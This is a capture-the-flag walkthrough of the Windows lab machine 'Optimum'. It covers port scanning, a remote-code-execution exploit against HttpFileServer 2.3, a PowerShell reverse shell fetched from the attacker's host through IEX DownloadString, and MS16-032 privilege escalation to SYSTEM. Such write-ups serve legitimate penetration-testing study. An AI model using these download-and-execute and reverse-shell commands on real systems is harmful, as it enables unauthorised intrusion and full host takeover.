Optimum Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 10.10.10.8 | Optimum | Windows |
Path to Exploitation
The path of exploitation for this machine starts with a vulnerable web-app that we leverage to gain our initial foothold. We then enumerate the machine until we identify a potential kernel exploit that could elevate our privileges, problem is, it requires a GUI. Fortunately there’s an alternative script that allows us to elevate our privileges without needed access to a GUI.
Optimum Enumeration
Full Port Scan
1
nmap 10.10.10.8 -p- -oA Optimum/nmap/full-port --open -Pn -vv
Results:
| PORT | SERVICE |
|---|---|
| 80 | http |
Service Scan
1
nmap 10.10.10.8 -p 80 -sC -sV -oA Optimum/nmap/service-scan -Pn
Results:
| PORT | SERVICE | VERSION |
|---|---|---|
| 80 | http | httpd 2.3 |
Website

We immediately see the version of the application is HttpFileServer 2.3. A simple google search reveals several available RCE’s affecting this application. We can try to launch a reverse shell using this script.
Shell on Host
Copy the Invoke-PowerShellTcp.ps1 script to our working directory and add the following line to the bottom of the file:
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.10 -Port 443
Host an HTTP Server:
1
$ sudo python3 -m http.server 80
Finally, setup a listener and execute the script:
1
$ python3 exploit2.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.10/Invoke-PowerShellTcp.ps1')"

We see we have caught a reverse shell running as the kostas user
Privilege Escalation
Enumerating with Sherlock
We can execute Sherlock.ps1 with the following command:
1
PS:\> IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.10/sherlock.ps1')
We see three potential Kernel exploits 
We will start with MS16-032 but are unable to get it to work since it requires access to a GUI. There is an alternative script that can be used when a GUI is not available. This script gives us the opportunity to pass commands to be executed as SYSTEM.

Getting to SYSTEM
Use the MS16-032 exploit PowerShell Script and append the following line to the bottom of the file
1
Invoke-MS16032 -Command "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.10/Invoke-PowerShellTcp.ps1')"
This will execute the privilege escalation script and tell it to run our reverse shell payload as the SYSTEM account.
Trigger the exploit by running the following command on the machine:
1
PS:\> IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.10/Invoke-MS16032.ps1')
When we check on our HTTP Server we see two requests, one for Invoke-MS16032.ps1 and one for Invoke-PowerShellTcp.ps1

When we check on our listener, we see we’ve have caught a shell running as the SYSTEM user